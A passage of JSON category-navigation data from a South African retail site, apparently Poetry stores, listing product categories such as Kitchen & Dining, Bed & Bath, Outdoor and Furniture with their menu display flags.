Occasion.","parentCategoryId":"poetry","parentCategoryTree":[{"id":"poetry","name":"Poetry"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"id":"poetry","name":"Poetry","onlineSubCategoriesCount":9,"parentCategoryId":"root","parentCategoryTree":[{"id":"poetry","name":"Poetry"}],"c_activeSiteTabLogo":"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-poetry\u002Fdefault\u002Fdwc0a512f4\u002Factive-site-tab-poetry.svg","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Gift Hampers","id":"featured-shops-gift-hampers","name":"Gift Hampers","onlineSubCategoriesCount":0,"parentCategoryId":"living-featured","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"},{"id":"featured-shops-gift-hampers","name":"Gift Hampers"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Featured","id":"living-featured","name":"Featured","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-featured","name":"Featured"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Shop Sale Homeware","id":"living-end-of-season-sale","name":"Sale","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-end-of-season-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New In Living","id":"living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-kd-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining Room Furniture","id":"living-kd-furniture","name":"Dining Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-furniture","name":"Dining Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Drinkware","id":"living-kd-drinkware","name":"Drinkware","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-drinkware","name":"Drinkware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-drinkware","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kitchen","id":"living-kd-kitchen","name":"Kitchen","onlineSubCategoriesCount":7,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-kitchen","name":"Kitchen"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dining","id":"living-kd-dining","name":"Dining","onlineSubCategoriesCount":6,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-dining","name":"Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-dining","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-kd-offers","name":"Offers","onlineSubCategoriesCount":2,"parentCategoryId":"living-kd-kitchen-dining","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"},{"id":"living-kd-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kitchen & Dining","id":"living-kd-kitchen-dining","name":"Kitchen & Dining","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-kd-kitchen-dining","name":"Kitchen & Dining"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Bed & Bath","id":"living-bed-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Bedroom Furniture","id":"living-bed-furniture","name":"Bedroom Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-furniture","name":"Bedroom Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Textiles","id":"living-bed-textiles","name":"Textiles","onlineSubCategoriesCount":5,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-textiles","name":"Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-bed-decor","name":"Décor","onlineSubCategoriesCount":2,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Body & Skincare","id":"living-bed-body-skincare","name":"Body & Skincare","onlineSubCategoriesCount":4,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-body-skincare","name":"Body & Skincare"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-bed-bath-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-bed-bath","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"},{"id":"living-bed-bath-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bed & Bath","id":"living-bed-bath","name":"Bed & Bath","onlineSubCategoriesCount":6,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-bed-bath","name":"Bed & Bath"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-bed-bath","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In Living","id":"living-living-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-new","name":"New In"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-new-in-sub","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Living Room Furniture","id":"living-living-furniture","name":"Living Room Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-furniture","name":"Living Room Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kids","id":"living-living-kids","name":"Kids","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-kids","name":"Kids"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pets","id":"living-living-pets","name":"Pets","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-pets","name":"Pets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Décor","id":"living-living-decor","name":"Décor","onlineSubCategoriesCount":6,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-decor","name":"Décor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Textiles","id":"living-living-home-textiles","name":"Home Textiles","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-textiles","name":"Home Textiles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home Fragrances","id":"living-living-home-fragrances","name":"Home Fragrances","onlineSubCategoriesCount":2,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-home-fragrances","name":"Home Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Books & Stationery","id":"living-living-books-stationery","name":"Books & Stationery","onlineSubCategoriesCount":3,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-books-stationery","name":"Books & Stationery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Games","id":"living-living-games-gifting","name":"Games","onlineSubCategoriesCount":0,"parentCategoryId":"living-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"},{"id":"living-living-games-gifting","name":"Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Living","id":"living-living","name":"Living","onlineSubCategoriesCount":9,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-living","name":"Living"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"New In","id":"living-outdoor-new","name":"New In","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-new","name":"New In"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Furniture","id":"living-outdoor-furniture","name":"Outdoor Furniture","onlineSubCategoriesCount":0,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-furniture","name":"Outdoor Furniture"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Garden Essentials","id":"living-outdoor-garden-essentials","name":"Garden Essentials","onlineSubCategoriesCount":4,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-garden-essentials","name":"Garden Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true},{"description":"Outdoor Essentials","id":"living-outdoor-essentials","name":"Outdoor Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"living-outdoor","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"},{"id":"living-outdoor-essentials","name":"Outdoor Essentials"}],"c_kioskDisplay":true,"c_showInMenu":true}],"description":"Outdoor","id":"living-outdoor","name":"Outdoor","onlineSubCategoriesCount":4,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-outdoor","name":"Outdoor"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"id":"living-furniture-category","name":"Shop by Category","onlineSubCategoriesCount":6,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-category","name":"Shop by Category"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"id":"living-furniture-room","name":"Shop by Room","onlineSubCategoriesCount":4,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-room","name":"Shop by Room"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Offers","id":"living-furniture-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"living-furniture","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"},{"id":"living-furniture-offers","name":"Offers"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Furniture","id":"living-furniture","name":"Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-furniture","name":"Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-living-furniture","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Stories","id":"living-world-of-poetry-stories","name":"Stories","onlineSubCategoriesCount":3,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-stories","name":"Stories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Change Makers","id":"living-world-of-poetry-change-makers","name":"Change Makers","onlineSubCategoriesCount":10,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-change-makers","name":"Change Makers"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-change-makers","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Partner with Poetry","id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry","onlineSubCategoriesCount":0,"parentCategoryId":"living-world-of-poetry","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"},{"id":"living-world-of-poetry-creative-partners","name":"Partner with Poetry"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fworld-of-poetry-creative-partners\u002F","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop World of Poetry","id":"living-world-of-poetry","name":"World of Poetry","onlineSubCategoriesCount":3,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-world-of-poetry","name":"World of Poetry"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Always On Deals","id":"living-offers-deals","name":"Always On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"living-offers","parentCategoryTree":[{"id":"poetry-living","name":"Poetry Living"},{"id":"living-offers","name":"Offers"},{"id":"living-offers-deals","name":"Always On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Offers","id":"living-offers","name":"Offers","onlineSubCategoriesCount":1,"parentCategoryId":"poetry-living","parentCategoryTree":[{"id":"poetry-living","name":"Poetry 